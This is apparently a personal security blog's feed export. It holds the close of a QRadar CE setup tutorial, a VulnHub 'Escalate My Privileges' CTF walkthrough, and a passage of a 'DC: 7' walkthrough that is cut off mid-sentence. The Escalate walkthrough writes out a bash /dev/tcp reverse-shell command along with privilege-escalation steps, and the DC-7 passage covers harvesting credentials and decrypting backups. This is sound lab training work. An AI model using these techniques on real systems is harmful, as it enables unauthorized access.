<p><img src="/assets/images/screen-shot-2020-05-30-at-1.55.12-pm.png" alt="Screen Shot 2020-05-30 at 1.55.12 PM" /></p>

<p>You will be greeted with the <strong>QRadar Community Edition - License Agreement</strong>. Read and click on <strong>Accept</strong> to continue. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.56.27-pm.png" alt="Screen Shot 2020-05-30 at 1.56.27 PM" /></p>

<p>This is the <strong>Dashboard</strong> view of QRadar CE. However, I noticed that the <strong>System Time</strong> (displayed on the top-right) is not tuned to my timezone. </p>

<p>To change the <strong>System Time</strong>, click on <strong>Admin</strong> to open the Admin menu.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-2.03.40-pm.png" alt="Screen Shot 2020-05-30 at 2.03.40 PM" /></p>

<p>Next, click on <strong>System and License Management</strong>. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-2.07.38-pm-e1590836602154.png" alt="Screen Shot 2020-05-30 at 2.07.38 PM" /></p>

<p>Select the <strong>localhost (console)</strong> item and click on the <strong>Actions</strong> menu item. Under <strong>Actions</strong>, click on <strong>View and Manage System</strong>. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-3.10.49-pm.png" alt="Screen Shot 2020-05-30 at 3.10.49 PM" /></p>

<p>Before we change the system time, I would like to mention that this is a critical area of QRadar CE as there are a variety of configuration options. You can view the licensing details such as EPS utilization, configure the firewall to whitelist IP addresses, and configure an email server among many other actions. </p>

<p>Click on <strong>System Time</strong> and set the desired time and select the correct timezone. Once completed, press <strong>Save</strong>. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-3.14.42-pm.png" alt="Screen Shot 2020-05-30 at 3.14.42 PM" /></p>

<p>You will be notified that services will be restarted and asked for another confirmation. Press <strong>OK</strong>. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-3.17.19-pm.png" alt="Screen Shot 2020-05-30 at 3.17.19 PM" /></p>

<p>Once we provide confirmation, a message should appear saying <strong>System Time is updated successfully. Services will now restart</strong> as seen in the screenshot below. You can close the tab and refresh the QRadar CE home page in a few minutes.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-3.40.29-pm.png" alt="Screen Shot 2020-05-30 at 3.40.29 PM" /></p>

<h2 id="conclusion--whats-next">Conclusion &amp; What’s Next</h2>

<p>In this tutorial, we installed QRadar CE V7.3.3 on VirtualBox and completed basic configuration of the system time. QRadar CE offers SIEM Administrators, SOC Analysts, and enthusiasts the power to experiment and practice real-world concepts in a test environment. </p>

<p>The next step is to feed some logs into our newly installed QRadar CE. It is to be noted that QRadar CE only supports a handful of parsers/DSMs (Device Support Modules) out of the box. The complete list can be viewed in the <a href="http://ibm.biz/ce733overview">QRadar CE V7.3.3 Official Documentation</a>. However, more DSMs can be added for more integrations. Check out <a href="https://www.youtube.com/watch?v=4pDfMmlUKs0">this video</a> for more details.</p>

<p>I recommend starting with a basic integration such as Linux OS. This can be easily achieved with Linux VM (such as CentOS or Ubuntu) using <code class="language-plaintext highlighter-rouge">syslog</code>. Check out <a href="https://www.youtube.com/watch?v=Dmf2iwRqATI">this video</a> for more details. </p>

<p>Here are some other useful resources: </p>

<ul>
  <li><a href="http://ibm.biz/ce733overview">QRadar CE V7.3.3 Official Documentation</a></li>
  <li><a href="https://www.ibm.com/docs/en/SS42VS_7.3.3/com.ibm.qradar.doc/b_qradar_gs_guide.pdf">QRadar V7.3.3 Getting Started Guide</a></li>
  <li><a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=configuration-qradar-supported-dsms">QRadar Supported DSMs</a></li>
  <li><a href="https://www.ibm.com/docs/en/SS42VS_DSM/com.ibm.dsm.doc/b_dsm_guide.pdf?origURL=SS42VS_DSM/b_dsm_guide.pdf">DSM Configuration Guide</a></li>
  <li><a href="https://exchange.xforce.ibmcloud.com/hub?br=QRadar">IBM X-Force App Exchange</a> </li>
  <li><a href="https://www.youtube.com/user/jbravovideos/videos">Jose Bravo Videos on YouTube</a></li>
</ul>

<p>Please reach out if you have any questions or comments.</p>]]></content><author><name></name></author><category term="Beginner" /><category term="QRadar" /><category term="SIEM" /><category term="IBM" /><category term="Security" /><category term="Tutorial" /><category term="VM" /><category term="VirtualBox" /><summary type="html"><![CDATA[A step-by-step guide on how to download, install, and set up IBM QRadar Community Edition V7.3.3 on VirtualBox.]]></summary></entry><entry><title type="html">Vulnhub Escalate My Privileges Walkthrough</title><link href="https://diaryofarjun.com/blog/vulnhub-escalate-my-privileges-walkthrough" rel="alternate" type="text/html" title="Vulnhub Escalate My Privileges Walkthrough" /><published>2020-04-12T00:00:00+00:00</published><updated>2020-04-12T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/vulnhub-escalate-my-privileges-walkthrough</id><content type="html" xml:base="https://diaryofarjun.com/blog/vulnhub-escalate-my-privileges-walkthrough"><![CDATA[<p><strong>Escalate My Privileges: 1</strong> is a challenge posted on <a href="https://www.vulnhub.com/entry/escalate-my-privileges-1,448/">VulnHub</a> created by <a href="https://www.vulnhub.com/author/akanksha-sachin-verma,672/">Akanksha Sachin Verma</a>. This is a write-up of my experience solving this awesome CTF challenge.</p>

<p>With my Attack Machine (<strong>Kali Linux</strong>) and Victim Machine (<strong>Escalate My Privileges: 1</strong>) set up and running, I decided to get down to solving this challenge.</p>

<blockquote>
  <p>Read more about my set up and environment <a href="/blog/my-first-post">here</a></p>
</blockquote>

<p>I decided to start my journey by noting down the IP address of our victim machine. We are lucky that the author decided to display it directly on the login screen of the CentOS server.</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-12.49.33-am.png" alt="Screen Shot 2020-04-13 at 12.49.33 AM" /></p>

<p>Great! The victim machine has the IP address <code class="language-plaintext highlighter-rouge">192.168.56.120</code>. Let’s continue with some port scanning (as usual 😏).</p>

<p>I decided to use my trusty <code class="language-plaintext highlighter-rouge">nmap</code> with options enabled to scan <em>all</em> ports and provide details about the service running using the command: <code class="language-plaintext highlighter-rouge">nmap -p- -sV 192.168.56.120</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-7.11.20-pm.png" alt="Screen Shot 2020-04-13 at 7.11.20 PM" /></p>

<p>The <code class="language-plaintext highlighter-rouge">nmap</code> scan revealed a whole bunch of open ports on the victim machine. Now, the first thing that I noticed was port <code class="language-plaintext highlighter-rouge">80</code> and I decided to navigate to the website (<code class="language-plaintext highlighter-rouge">http://192.168.56.102</code>) using <strong>Firefox ESR</strong> as follows:</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-7.15.49-pm.png" alt="Screen Shot 2020-04-13 at 7.15.49 PM" /></p>

<p>Cool! A pretty <code class="language-plaintext highlighter-rouge">index.html</code> webpage which goes well with the theme of the challenge 😎</p>

<p>Whenever, I am faced with a <code class="language-plaintext highlighter-rouge">HTML</code> page, I make it a point to view the webpage source code <strong>before</strong> attempting brute-force using tools like <code class="language-plaintext highlighter-rouge">dirb</code> or <code class="language-plaintext highlighter-rouge">dirbuster</code>. I decided to hit <code class="language-plaintext highlighter-rouge">&lt;CTRL+U&gt;</code> to view the webpage source.</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-7.21.20-pm-e1586791364696.png" alt="Screen Shot 2020-04-13 at 7.21.20 PM" /></p>

<p>Interesting! The <code class="language-plaintext highlighter-rouge">alt</code> attribute in the <code class="language-plaintext highlighter-rouge">img</code> tag has a URL - <code class="language-plaintext highlighter-rouge">http://ip/phpbash.php</code></p>

<p>I decided to check out <code class="language-plaintext highlighter-rouge">http://192.168.56.120/phpbash.php</code> by replacing <code class="language-plaintext highlighter-rouge">ip</code> with the victim machine’s IP address.</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-7.51.19-pm.png" alt="Screen Shot 2020-04-13 at 7.51.19 PM" /></p>

<p>Oh my God - command execution 😳</p>

<p>I decided to play with some basic Linux commands to learn more about my privileges.</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-7.54.41-pm.png" alt="Screen Shot 2020-04-13 at 7.54.41 PM" /></p>

<p>Looks like I am <code class="language-plaintext highlighter-rouge">apache</code>.</p>

<p>I decided to check for more users on the victim machine and look for clues. For this purpose, I ran the command: <code class="language-plaintext highlighter-rouge">cd /home</code> to navigate to the <code class="language-plaintext highlighter-rouge">/home</code> directory where I can find other users (if any).</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-8.00.37-pm.png" alt="Screen Shot 2020-04-13 at 8.00.37 PM" /></p>

<p>Bingo! Looks like there is a user called <code class="language-plaintext highlighter-rouge">armour</code> on the victim machine. I decided to look inside using the command: <code class="language-plaintext highlighter-rouge">ls -lsa armour</code> to also display hidden files (if any).</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-8.02.28-pm.png" alt="Screen Shot 2020-04-13 at 8.02.28 PM" /></p>

<p>C’mon it is literally right there - <code class="language-plaintext highlighter-rouge">Credentials.txt</code></p>

<p>What does it contain? I decided to find out…</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-8.07.02-pm.png" alt="Screen Shot 2020-04-13 at 8.07.02 PM" /></p>

<p>The <code class="language-plaintext highlighter-rouge">Credentials.txt</code> file contains the following text:</p>

<figure class="highlight"><pre><code class="language-text" data-lang="text">my password is
md5(rootroot1)</code></pre></figure>

<p>Woohoo! A password… but how to use it?</p>

<p>Maybe <code class="language-plaintext highlighter-rouge">SSH</code>? Our previous <code class="language-plaintext highlighter-rouge">nmap</code> scan did show that port <code class="language-plaintext highlighter-rouge">22</code> was open. Also, the website did not have a login portal or something similar. I decided to try the <code class="language-plaintext highlighter-rouge">SSH</code> approach.</p>

<p>But first - I decided to compute the <code class="language-plaintext highlighter-rouge">MD5</code> hash of the password string - <code class="language-plaintext highlighter-rouge">rootroot1</code> using the simple Linux command: <code class="language-plaintext highlighter-rouge">echo -n rootroot1 | md5sum</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-8.22.25-pm.png" alt="Screen Shot 2020-04-13 at 8.22.25 PM" /></p>

<blockquote>
  <p>The <code class="language-plaintext highlighter-rouge">-n</code> option for the <code class="language-plaintext highlighter-rouge">echo</code> command prevents output of the trailing newline</p>
</blockquote>

<p>Great! We have our password!</p>

<p>I decided to try logging into the victim machine as <code class="language-plaintext highlighter-rouge">armour</code> using the command: 
<code class="language-plaintext highlighter-rouge">ssh armour@192.168.56.120</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-8.29.01-pm.png" alt="Screen Shot 2020-04-13 at 8.29.01 PM" /></p>

<p>Damn! Not what I had expected!</p>

<p>I decided to go back to the webpage. Maybe I can login to the <code class="language-plaintext highlighter-rouge">armour</code> account directly using the <code class="language-plaintext highlighter-rouge">su</code> Linux command as follows: <code class="language-plaintext highlighter-rouge">su - armour</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-8.47.58-pm.png" alt="Screen Shot 2020-04-13 at 8.47.58 PM" /></p>

<blockquote>
  <p>Read more about <code class="language-plaintext highlighter-rouge">su</code> vs <code class="language-plaintext highlighter-rouge">sudo</code> <a href="https://www.lifewire.com/switch-user-su-command-3887179">here</a></p>
</blockquote>

<p>Hmm, <code class="language-plaintext highlighter-rouge">Authentication failure</code>.</p>

<p>I decided to explore a different approach - Reverse Shell. Maybe an <em>interactive</em> shell will allow me to input the <code class="language-plaintext highlighter-rouge">MD5</code> password hash and escalate my privileges from <code class="language-plaintext highlighter-rouge">apache</code> to beyond 😎</p>

<p>With my handy <a href="http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet">Reverse Shell Cheat Sheet</a> by <strong>pentestmonkey</strong>, I decided to proceed by launching <code class="language-plaintext highlighter-rouge">nc -lvp 1010</code> on my attack machine to listen for connections. Then, on the webpage command execution input, I ran the command:</p>

<p><code class="language-plaintext highlighter-rouge">bash -i &gt;&amp; /dev/tcp/192.168.56.119/1010 0&gt;&amp;1</code> where <code class="language-plaintext highlighter-rouge">192.168.56.120</code> is the IP address of attack machine and port <code class="language-plaintext highlighter-rouge">1010</code> is the randomly selected port on which <code class="language-plaintext highlighter-rouge">nc</code> is listening on for connections.</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-8.55.43-pm.png" alt="Screen Shot 2020-04-13 at 8.55.43 PM" /></p>

<p>Lo and behold!</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-9.12.38-pm.png" alt="Screen Shot 2020-04-13 at 9.12.38 PM" /></p>

<p>Still <code class="language-plaintext highlighter-rouge">apache</code> btw!</p>

<p>Now, to login as <code class="language-plaintext highlighter-rouge">armour</code> using the command: <code class="language-plaintext highlighter-rouge">su - armour</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.20.24-pm.png" alt="Screen Shot 2020-04-13 at 10.20.24 PM" /></p>

<p>Woohoo! I am <code class="language-plaintext highlighter-rouge">armour</code></p>

<p>It is important to note that once the password is entered, there is no manual prompt. You just need to type in any command and see 😏</p>

<p>Okay, the next step is to escalate my privileges and capture the flag. But how?</p>

<p>I decided to proceed by checking for <code class="language-plaintext highlighter-rouge">sudo</code> rights for the user <code class="language-plaintext highlighter-rouge">armour</code>. To do this, I ran the command: <code class="language-plaintext highlighter-rouge">sudo -l</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.25.44-pm.png" alt="Screen Shot 2020-04-13 at 10.25.44 PM" /></p>

<p>Bah! Enough is enough! It is time to get a <em>full</em> <code class="language-plaintext highlighter-rouge">tty</code> shell.</p>

<p>I ran my usual ever-wonderful Python <code class="language-plaintext highlighter-rouge">tty</code> command: <code class="language-plaintext highlighter-rouge">python -c 'import pty; pty.spawn("/bin/bash");'</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.28.18-pm.png" alt="Screen Shot 2020-04-13 at 10.28.18 PM" /></p>

<p>That’s when I decided to check the version of Python. After all, Python can’t betray me 😳</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.29.48-pm.png" alt="Screen Shot 2020-04-13 at 10.29.48 PM" /></p>

<p>Oh look what we have here!</p>

<p>Python 3.6 - Hurrah!</p>

<p>I decided to try the same Python <code class="language-plaintext highlighter-rouge">tty</code> command using <code class="language-plaintext highlighter-rouge">python3</code> this time as follows: <code class="language-plaintext highlighter-rouge">python3 -c 'import pty; pty.spawn("/bin/bash");'</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.31.22-pm-e1586802718207.png" alt="Screen Shot 2020-04-13 at 10.31.22 PM" /></p>

<p>Well, there you go! Finally!</p>

<p>Back to checking for a chance to exploit <code class="language-plaintext highlighter-rouge">sudo</code> rights using the command: <code class="language-plaintext highlighter-rouge">sudo -l</code></p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.33.32-pm.png" alt="Screen Shot 2020-04-13 at 10.33.32 PM" /></p>

<p>Like a kid in a candy store. Woah!</p>

<p>How about using good ol’ <code class="language-plaintext highlighter-rouge">bash</code>?</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.36.18-pm.png" alt="Screen Shot 2020-04-13 at 10.36.18 PM" /></p>

<p>We did it! We got root! Heck yes!</p>

<p>…Now for the flag 😎</p>

<p><img src="/assets/images/screen-shot-2020-04-13-at-10.38.30-pm.png" alt="Screen Shot 2020-04-13 at 10.38.30 PM" /></p>

<p>Is that <code class="language-plaintext highlighter-rouge">MD5</code>? 😏</p>

<h4 id="my-thoughts">My Thoughts</h4>

<p>That was a great challenge from <a href="https://www.vulnhub.com/author/akanksha-sachin-verma,672/">Akanksha Sachin Verma</a>! I really enjoyed going back to the basics. <strong>Privilege escalation</strong> is one of those areas where practice is everything and this challenge seems to be straightforward enough for a beginner (with boatloads of trial-and-error of course 😁)</p>

<p>I am writing a Vulnhub walkthrough after almost 7 months and had to do a LOT of Google-fu and re-read my old material to complete this challenge.</p>

<p>I look forward to solving more challenges in the <a href="https://www.vulnhub.com/series/escalate-my-privileges,291/">Escalate My Privileges</a> series.</p>

<p>If you enjoyed reading this write-up, please check out my other <a href="/tags#vulnhub">Vulnhub walkthroughs</a>.</p>]]></content><author><name></name></author><category term="Beginner" /><category term="CTF" /><category term="Kali" /><category term="Linux" /><category term="Vulnhub" /><category term="Walkthrough" /><category term="Writeup" /><category term="Security" /><summary type="html"><![CDATA[A step-by-step walkthrough of solving the Escalate My Privileges: 1 pentesting challenge from VulnHub.]]></summary></entry><entry><title type="html">Vulnhub Dc 7 Walkthrough</title><link href="https://diaryofarjun.com/blog/vulnhub-dc-7-walkthrough" rel="alternate" type="text/html" title="Vulnhub Dc 7 Walkthrough" /><published>2019-09-03T00:00:00+00:00</published><updated>2019-09-03T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/vulnhub-dc-7-walkthrough</id><content type="html" xml:base="https://diaryofarjun.com/blog/vulnhub-dc-7-walkthrough"><![CDATA[<p><strong>DC: 7</strong> is a challenge posted on <a href="https://www.vulnhub.com/entry/dc-7,356/">VulnHub</a> created by <a href="https://www.vulnhub.com/author/dcau,610/">DCAU</a>. This is a write-up of my experience solving this awesome CTF challenge.</p>

<p>With my Attack Machine (<strong>Kali Linux</strong>) and Victim Machine (<strong>DC: 7</strong>) set up and running, I decided to get down to solving this challenge.</p>

<blockquote>
  <p>Read more about my set up and environment <a href="/blog/my-first-post">here</a></p>
</blockquote>

<p>I decided to start my journey with <code class="language-plaintext highlighter-rouge">netdiscover</code> to complete the <em>host discovery</em> phase as follows: <code class="language-plaintext highlighter-rouge">netdiscover -r 192.168.56.0/24</code></p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-10.46.40-pm.png" alt="Screen Shot 2019-09-02 at 10.46.40 PM" /></p>

<p>Cool! The victim machine has the IP address <code class="language-plaintext highlighter-rouge">192.168.56.103</code>. Let’s continue with some port scanning!</p>

<p>I decided to use <code class="language-plaintext highlighter-rouge">nmap</code> with options enabled to scan <em>all</em> ports and provide details about the service running using the command: <code class="language-plaintext highlighter-rouge">nmap -p- -sV 192.168.56.103</code></p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-10.49.58-pm.png" alt="Screen Shot 2019-09-02 at 10.49.58 PM.png" /></p>

<p>The <code class="language-plaintext highlighter-rouge">nmap</code> scan revealed that ports <code class="language-plaintext highlighter-rouge">80</code> and <code class="language-plaintext highlighter-rouge">22</code> were open. I decided to hit the browser using <strong>Firefox ESR</strong>. I navigated to the URL <code class="language-plaintext highlighter-rouge">http://192.168.56.103</code> as follows:</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-10.52.52-pm.png" alt="Screen Shot 2019-09-02 at 10.52.52 PM.png" /></p>

<p>Drupal!</p>

<p>…And a message from @DCAU asking us <strong>NOT</strong> to try the easy way out with brute-force or dictionary attacks. Clearly, there is a bigger picture here. If only we knew how to find it!</p>

<p>I decided to play with the website a little bit. First, I decided to check out the Login page.</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.01.03-pm.png" alt="Screen Shot 2019-09-02 at 11.01.03 PM.png" /></p>

<p>Obviously, neither <code class="language-plaintext highlighter-rouge">admin/admin</code> nor <code class="language-plaintext highlighter-rouge">root/root</code> worked ;)</p>

<p>Analyzing <code class="language-plaintext highlighter-rouge">robots.txt</code> wasn’t useful either.</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.03.43-pm.png" alt="Screen Shot 2019-09-02 at 11.03.43 PM.png" /></p>

<p>Now, in the back of my mind, I was sure that like <code class="language-plaintext highlighter-rouge">WPScan</code> for WordPress and <code class="language-plaintext highlighter-rouge">joomscan</code> for Joomla… there must be something similar for Drupal. Some googling revealed <a href="https://github.com/droope/droopescan"><code class="language-plaintext highlighter-rouge">droopescan</code></a>, an open-source scanner for several CMSs including Drupal available on Kali Linux.</p>

<p>I decided to use <code class="language-plaintext highlighter-rouge">droopescan</code> to scan the Drupal website using the following command: <code class="language-plaintext highlighter-rouge">droopescan scan -u http://192.168.56.103</code></p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.22.29-pm.png" alt="Screen Shot 2019-09-02 at 11.22.29 PM.png" /></p>

<p>Interesting!</p>

<p>The Drupal version appears to be <code class="language-plaintext highlighter-rouge">8.7.x</code> and using the <code class="language-plaintext highlighter-rouge">startupgrowth_lite</code> theme. I must admit that I was not greatly knowledgeable of Drupal at that time. So, I jumped over to <code class="language-plaintext highlighter-rouge">searchsploit</code> to find a way to own this box!</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.25.58-pm.png" alt="Screen Shot 2019-09-02 at 11.25.58 PM.png" /></p>

<p>Nothing of significance!</p>

<p>This was when I felt absolutely stuck and decided to ping @DCAU7 (creator of the challenge) on Twitter for a hint. Amazingly, he responded quickly with a tip that got me right back in the game!</p>

<p>The real way to go about this challenge requires an open mind and “outside the box” thinking. @DCAU7 meant this literally. I decided to navigate back to the homepage.</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-10.52.52-pm.png" alt="Screen Shot 2019-09-02 at 10.52.52 PM" /></p>

<p>At the footer, there is some text saying <strong>@DC7USER</strong></p>

<p>In my initial look, I assumed it was the author’s Twitter handle. Upon closer inspection, something looked fishy. I decided to browse to the URL <a href="http://twitter.com/DC7USER">http://twitter.com/DC7USER</a></p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.32.32-pm.png" alt="Screen Shot 2019-09-02 at 11.32.32 PM.png" /></p>

<p>Ka-ching!</p>

<p>Ooh, a GitHub link. I proceeded by following the GitHub URL to <a href="https://github.com/Dc7User/">https://github.com/Dc7User/</a></p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.34.39-pm.png" alt="Screen Shot 2019-09-02 at 11.34.39 PM.png" /></p>

<p>Oh my!</p>

<p>A very real GitHub account with a single repository <code class="language-plaintext highlighter-rouge">staffdb</code>.  I decided to look inside this mysterious repository.</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.36.06-pm.png" alt="Screen Shot 2019-09-02 at 11.36.06 PM.png" /></p>

<p>Interesting! Lots and lots of <code class="language-plaintext highlighter-rouge">PHP</code> code files. They must contain something valuable. I decided that searching these <code class="language-plaintext highlighter-rouge">PHP</code> files would be easier with a text editor. So, I proceeded by cloning the repository using <code class="language-plaintext highlighter-rouge">git clone</code> and opening the folder using <a href="https://code.visualstudio.com/">Visual Studio Code</a>.</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.41.18-pm.png" alt="Screen Shot 2019-09-02 at 11.41.18 PM.png" /></p>

<p>Going through each <code class="language-plaintext highlighter-rouge">PHP</code> file one by one, I found that the most interesting file was <code class="language-plaintext highlighter-rouge">config.php</code> which contained the following data:</p>

<p><img src="/assets/images/screen-shot-2019-09-02-at-11.42.52-pm.png" alt="Screen Shot 2019-09-02 at 11.42.52 PM.png" /></p>

<p>Wow! Credentials!</p>

<ul>
  <li>Username: <code class="language-plaintext highlighter-rouge">dc7user</code></li>
  <li>Password <code class="language-plaintext highlighter-rouge">MdR3xOgB7#dW</code></li>
</ul>

<p>Where do I use them? Drupal? SSH? I decided to try both.</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-5.50.00-pm.png" alt="Screen Shot 2019-09-03 at 5.50.00 PM.png" /></p>

<p>Drupal Login did not work. Moving on to SSH… please work!</p>

<p>I attempted to gain SSH access to the box using the command: <code class="language-plaintext highlighter-rouge">ssh dc7user@192.168.56.103</code></p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-5.52.48-pm.png" alt="Screen Shot 2019-09-03 at 5.52.48 PM.png" /></p>

<p>Woohoo! We got shell as <code class="language-plaintext highlighter-rouge">dc7user</code>!</p>

<p>What’s next? Privilege escalation. I was determined to find a way out of <code class="language-plaintext highlighter-rouge">dc7user</code> and reach the flag. I decided to go exploring the box.</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-5.55.54-pm.png" alt="Screen Shot 2019-09-03 at 5.55.54 PM.png" /></p>

<p>A quick <code class="language-plaintext highlighter-rouge">ls -l</code> revealed a file called <code class="language-plaintext highlighter-rouge">mbox</code> and a directory called <code class="language-plaintext highlighter-rouge">backups</code> containing 2 <code class="language-plaintext highlighter-rouge">GPG</code> encrypted files. As far as I was concerned, these were encrypted because they contained some valuable information. Perhaps, some credentials for the Drupal website?</p>

<p>What’s inside <code class="language-plaintext highlighter-rouge">mbox</code>? Maybe some mail? I decided to run a simple <code class="language-plaintext highlighter-rouge">cat mbox</code> command to know more.</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-5.59.03-pm.png" alt="Screen Shot 2019-09-03 at 5.59.03 PM.png" /></p>

<p>Well, we got mail. Upon closer inspection, each mail is a notification about the result of a scheduled <code class="language-plaintext highlighter-rouge">cron</code> job. One important observation is the <code class="language-plaintext highlighter-rouge">Subject</code> field of the mail which tells us the location of the scheduled script as: <code class="language-plaintext highlighter-rouge">/opt/scripts/backups.sh</code></p>

<p>Let’s look inside!</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-6.03.39-pm.png" alt="Screen Shot 2019-09-03 at 6.03.39 PM.png" /></p>

<p>Jackpot! We can clearly see what’s happening here. The script flows as follows:</p>

<ol>
  <li>Delete contents of the <code class="language-plaintext highlighter-rouge">/home/dc7user/backups</code> directory</li>
  <li>Use <code class="language-plaintext highlighter-rouge">drush</code> (<a href="https://www.digitalocean.com/community/tutorials/a-beginner-s-guide-to-drush-the-drupal-shell">Drupal shell</a>) to create an <code class="language-plaintext highlighter-rouge">SQL</code> dump of the Drupal database</li>
  <li>Create a compressed copy of all the website files</li>
  <li>Encrypt both files using <code class="language-plaintext highlighter-rouge">GPG</code> with the passphrase <code class="language-plaintext highlighter-rouge">PickYourOwnPassword</code></li>
  <li>Sets the owner of contents inside <code class="language-plaintext highlighter-rouge">/home/dc7user/backups</code> as <code class="language-plaintext highlighter-rouge">dc7user:dc7user</code> which means both user and group access is limited to <code class="language-plaintext highlighter-rouge">dc7user</code></li>
  <li>Deletes the files</li>
</ol>

<p>Now, I was ecstatic because I knew how to own this box. This technique is well known in the world of CTF - You modify the script, add in lines to output the contents of <code class="language-plaintext highlighter-rouge">flag.txt</code> to a readable file and let it run in its own glory as root.</p>

<p>But… there was a problem!</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-6.12.40-pm.png" alt="Screen Shot 2019-09-03 at 6.12.40 PM.png" /></p>

<p>I am <code class="language-plaintext highlighter-rouge">dc7user</code> and I cannot modify this file. I need to become <code class="language-plaintext highlighter-rouge">www-data</code> for my technique to work. Besides, I knew that @DCAU wouldn’t make it too easy for us.</p>

<p>Moving on, I decided to use the acquired passphrase <code class="language-plaintext highlighter-rouge">PickYourOwnPassword</code> and view the contents of the 2 encrypted files inside <code class="language-plaintext highlighter-rouge">/home/dc7user/backups</code>. It is crucial to remember what the script does because the contents of this directory are deleted periodically. I decided to create a <em>temporary</em> directory to comfortably solve this challenge using the command: <code class="language-plaintext highlighter-rouge">mkdir /tmp/arj</code></p>

<p>Okay, let’s decrypt!</p>

<p>I decided to start with the <code class="language-plaintext highlighter-rouge">SQL</code> database dump - <code class="language-plaintext highlighter-rouge">website.sql</code> <code class="language-plaintext highlighter-rouge">gpg --decrypt website.sql.gpg &gt; /tmp/arj/website.sql</code></p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-6.18.12-pm.png" alt="Screen Shot 2019-09-03 at 6.18.12 PM.png" /></p>

<p>I entered the passphrase as <code class="language-plaintext highlighter-rouge">PickYourOwnPassword</code></p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-6.20.02-pm-e1567522203727.png" alt="Screen Shot 2019-09-03 at 6.20.02 PM" /></p>

<p>It worked!</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-6.50.24-pm.png" alt="Screen Shot 2019-09-03 at 6.50.24 PM" /></p>

<p>Great, we have <code class="language-plaintext highlighter-rouge">website.sql</code> inside <code class="language-plaintext highlighter-rouge">/tmp/arj</code> ready for exploration. As seen above, the size of the decrypted file is 380 MB.</p>

<p>Our goal is to search this file for user credentials for Drupal Login. Ideally, once we gain GUI access, we can launch a reverse shell as <code class="language-plaintext highlighter-rouge">www-data</code> and proceed with owning the box.</p>

<p>I decided to take a peek at the <code class="language-plaintext highlighter-rouge">SQL</code> dump using the command: <code class="language-plaintext highlighter-rouge">head -n 50 website.sql</code></p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-6.55.04-pm.png" alt="Screen Shot 2019-09-03 at 6.55.04 PM.png" /></p>

<p>Knowing the table name would be useful. However, I had no clue about Drupal’s internal naming conventions. I decided to find it the hard way with some good ol’ <code class="language-plaintext highlighter-rouge">grep</code> magic using the command: <code class="language-plaintext highlighter-rouge">cat website.sql | grep "Table structure for table"</code></p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-6.58.49-pm.png" alt="Screen Shot 2019-09-03 at 6.58.49 PM.png" /></p>

<p>3 tables caught my attention:</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">users</code></li>
  <li><code class="language-plaintext highlighter-rouge">users_data</code></li>
  <li><code class="language-plaintext highlighter-rouge">users_field_data</code></li>
</ul>

<p>Now, my solution is neither the cleanest nor most efficient… but I wanted the credentials and this worked.</p>

<figure class="highlight"><pre><code class="language-bash" data-lang="bash"><span class="nb">cat </span>website.sql | <span class="nb">grep</span> <span class="nt">-A</span> 30 <span class="s2">"Table structure for table </span><span class="sb">`</span><span class="nb">users</span><span class="sb">`</span><span class="s2">"</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-09-03-at-7.20.39-pm.png" alt="Screen Shot 2019-09-03 at 7.20.39 PM.png" /></p>

<p>The optional argument <code class="language-plaintext highlighter-rouge">-A</code> refers to lines <em>after</em> the matched line. We can conclude that the <code class="language-plaintext highlighter-rouge">users</code> table does not contain credentials. Moving on to <code class="language-plaintext highlighter-rouge">users_data</code> using the command:</p>

